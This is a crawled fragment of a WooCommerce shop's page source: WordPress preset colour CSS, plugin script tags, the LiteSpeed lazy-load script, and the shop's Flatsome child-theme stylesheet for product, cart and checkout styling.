!important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<script type="text/javascript" src="https://musicdope90s.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wp-i18n-js-after" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js" defer data-deferred="1"></script>
<script type="text/javascript" id="contact-form-7-js-before" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wcpa-frontend-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/seo-woo-custom-pro/assets/js/frontend.min.js?ver=4.1.4" id="wcpa-frontend-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/very-simple-contact-form/js/vscf-reset.js?ver=6.9" id="vscf-reset-script-js" defer data-deferred="1"></script>
<script type="text/javascript" id="woocommerce-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js?ver=1.4.23"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.3" id="flatsome-live-search-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/pinterest-for-woocommerce/assets/js/pinterest-for-woocommerce-save-button.min.js?ver=1.4.23" id="pinterest-for-woocommerce-save-button-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" defer data-deferred="1"></script>
<script type="text/javascript" id="flatsome-js-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js" defer data-deferred="1"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.32.1" id="jquery-dgwt-wcas-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
	<script src="[data-uri]" defer></script>
			<script src="[data-uri]" defer></script>
		
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 23:09:26 -->

--- FILE ---
content_type: text/css
request_url: https://musicdope90s.com/wp-content/themes/bm-flatsome-child/style.css?ver=4.0.4689
body_size: 1167
content:
/*
Theme Name: Flatsome Child
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 4.0
*/

.checkout_coupon.mb-0 {
 display: block!important;
}
.woocommerce-terms-and-conditions-checkbox-text{
	font-size: 13px;
	line-height: 20px;
	font-weight: 400;
	margin-bottom: 30px;
	display: block;
}

/** main corlor button: #40b705 */
.button#place_order, .button.checkout, .checkout-button, .single_add_to_cart_button.button {
    display: block;
    width: 100%;
    line-height: 50px;
    border-radius: 3px;
    font-size: 1.1em;
    letter-spacing: 2px;
}

.callout.badge.badge-circle{
	display: none;
}

.product-info span.amount {
    white-space: nowrap;
    color: #f44336;
    font-weight: 700;
    font-size: 1.2em;
}

.sn_size_chart_wrp{
	display: block;
}

/*************** ADD CUSTOM CSS HERE.   ***************/
#review_form .review-form-inner.has-border{
	
}

@media only screen and (max-width: 48em) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/


}

.sn-mobile-mini-cart-checkout .shipping__table{
	display: none;
}
@media only screen and (max-width: 999px) {
	.sn-mobile-mini-cart-checkout{
		display: block!important;
	}
}

/* Custom new layout*/
 body {
font-family: -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

h1,h2,h3,h4,h5,h6 {
font-family: -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

body .topbanner{
	padding-top: 60px!important;
}
.banner-font-size {
    text-align: center;
    font-weight: 300;
    letter-spacing: 0.5px;
    font-size: 29px;
    line-height: 28px;
    margin-bottom: 12px;
    padding: 0 15px !important;
}
.radius-circle .img-inner > img {
    border-radius: 50% !important;
}

.dgwt-wcas-no-submit .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
    font-size: 1.2em;
    border-radius: 20px;
}
.dgwt-wcas-search-wrapp {
    max-width: 90%!important;
}
.wcpa_form_outer .wcpa_form_item select {
    border-radius: 5px;
    border: none;
    min-height: 50px;
    font-weight: 700;
    font-size: 20px;
    letter-spacing: .05em;
    box-shadow: inset 0 1px 2px #ccc;
    background-color: #f1f1f187;
}
.product-quick-view-container .input-text.qty, .single-product .product-summary .input-text.qty {
	box-shadow: none !important;
	-webkit-appearance: none !important;
	-webkit-box-shadow: none !important;
	max-width: 100% !important;
	-moz-appearance: textfield;
	padding-right: 38px !important;
	padding-left: 12px !important;
	width: 82px !important;
	background-color: #fff !important;
	border: 1px solid #e6e6e6 !important;
	height: 100% !important;
	line-height: normal;
	text-align: center;
	font-size: 1em;
	appearance: none;
	border-radius: 0;
	min-height:66px;
	color: #333;
}
.product-quick-view-container .quantity, .single-product .product-summary .quantity {
	margin-bottom: 0;
	position: relative;
	border-color: #e6e6e6;
	margin-right: 12px;
	height: 66px;
}

body .product-info .quantity .minus, body .product-info .quantity .plus{
	text-align: center;
	position: absolute!important;
	width: 25px;
	height: 33px!important;
	min-height: 33px!important;
	height: 33px;
	padding: 0!important;
	right: 0;
	border: 1px solid #e6e6e6!important;
	background: #f8f8f8;
	border-left: 1px solid #e6e6e6 !important;
	line-height: 33px;
}

body .product-info .quantity .minus{
	bottom: 0;
}

.text-center .quantity, .quantity{
	opacity: 1;
	display: inline-block;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	margin-right: 1em;
	white-space: nowrap;
	vertical-align: top;
}

.sg_wrapper_add_to_cart_quantity{
	display: flex;
	
}

.product-quick-view-container .single_add_to_cart_button, .single-product .single_add_to_cart_button{
	height: 66px;
	margin-bottom: 0;
	border-radius: 3px;
	white-space: nowrap;
	padding: 20px 0;
	display: block;
	width: 100%;
	font-size: 1.2857rem;
	font-weight: 700;
	line-height: 24px;
	box-shadow: 0 4px 6px -2px rgb(35 67 92 / 32%);
	border: 1px solid rgba(0,0,0,.16)!important;
}


.single-product .product-info  .product-title {
    font-size: 20px;
    line-height: 24px;
}
body .product-main {
    padding: 0px 0 40px;
}
.product-footer .woocommerce-tabs {
    padding: 30px 0;
    border-top: 1px solid #ececec;
}
#reviews #comments h3.normal {
    font-size: 20px;
    letter-spacing: .05em;
    text-transform: uppercase;
}
.has-border {
    border: 1px solid #e0e0e0 !important;
}
#reviews{
	margin-top: 30px;
}

/* checkout */
#checkout_custom_heading {
    display: flex;
}
form.checkout h3 {
    text-transform: none;
}
.ta-right {
    text-align: right;
    flex-direction: row-reverse;
    flex-grow: 1;
}
.button#place_order{
	line-height: 66px;
}
.checkout_coupon button.button {
    background-color: #47525d;
    border-radius: 5px;
}

.checkout_coupon .input-text {
    box-shadow: none !important;
    border: 1px solid #ececec;
}
input[type='email'], input[type='date'], input[type='search'], input[type='number'], input[type='text'], input[type='tel'], input[type='url'], input[type='password'], textarea, select, .select-resize-ghost, .select2-container .select2-choice, .select2-container .select2-selection {
    border-radius: 5px;
}
input.text, input.title, input[type=email], input[type=password], input[type=tel], input[type=text], select, textarea {
    border: none;
    background-color: #f1f1f187;
}

.price-wrapper .price.product-page-price .wcpa_price{
	display: none;
}
#vscf .form-group button {
    color: #ffffff;
}
.archive .term-description {
	margin: 40px 0;
    background: #f8f8f8;
    padding: 30px 20px 10px 20px;
    border-radius: 5px;
}

.custom-lightbox-link{
	font-size: 14px;
    text-decoration: underline;
    position: relative;
    top: 0px;
    right: -60px;
    color: #f44335;
}
p.sizechart{
	margin-bottom: 0px;
	height: 0px;
}
.sizechart_parent {
    padding: 0!important;
    height: 0;
}
body .product-summary .woocommerce-Price-currencySymbol {
    font-size: inherit;
}
#main div.shop-container div.product.type-product{
	padding-top: 30px;
}
.radio-group.wcpa_required{
	padding-left: 30px;
}